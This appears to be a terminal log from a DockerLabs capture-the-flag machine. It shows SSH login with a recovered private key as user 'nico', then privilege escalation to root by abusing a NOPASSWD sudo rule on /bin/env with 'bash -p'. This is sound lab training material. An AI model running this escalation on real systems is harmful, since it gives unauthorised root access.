 ┌──(root㉿soja)-[~/dockerlabs/maq.pntopntobarra]
└─# nano id_rsa
┌──(root㉿soja)-[~/dockerlabs/maq.pntopntobarra]
└─# chmod 600 id_rsa
┌──(root㉿soja)-[~/dockerlabs/maq.pntopntobarra]
└─# ssh -i id_rsa nico@172.17.0.2
Linux 40cccc69dd55 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Aug 21 21:11:09 2024 from 172.17.0.1
nico@40cccc69dd55:~$ ls -la
total 28
drwxr-xr-x 4 nico nico 4096 Aug 21 21:11 .
drwxr-xr-x 1 root root 4096 Aug 21 20:38 ..
-rw-r--r-- 1 nico nico  220 Aug 21 20:38 .bash_logout
-rw-r--r-- 1 nico nico 3526 Aug 21 20:38 .bashrc
drwxr-xr-x 3 nico nico 4096 Aug 21 20:44 .local
-rw-r--r-- 1 nico nico  807 Aug 21 20:38 .profile
drwxr-xr-x 2 nico nico 4096 Aug 21 21:10 .ssh
nico@40cccc69dd55:~$ sudo -l
Matching Defaults entries for nico on 40cccc69dd55:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty
User nico may run the following commands on 40cccc69dd55:
    (ALL) NOPASSWD: /bin/env
nico@40cccc69dd55:~$ /usr/bin/env /bin/bash -p
nico@40cccc69dd55:~$ sudo /usr/bin/env bin/bash -p
/usr/bin/env: 'bin/bash': No such file or directory
nico@40cccc69dd55:~$ sudo /bin/env bin/bash -p
/bin/env: 'bin/bash': No such file or directory
nico@40cccc69dd55:~$ /bin/env bin/bash -p
/bin/env: 'bin/bash': No such file or directory
nico@40cccc69dd55:~$ sudo -u root /bin/env /bin/bash -p
root@40cccc69dd55:/home/nico# whoami
root
root@40cccc69dd55:/home/nico#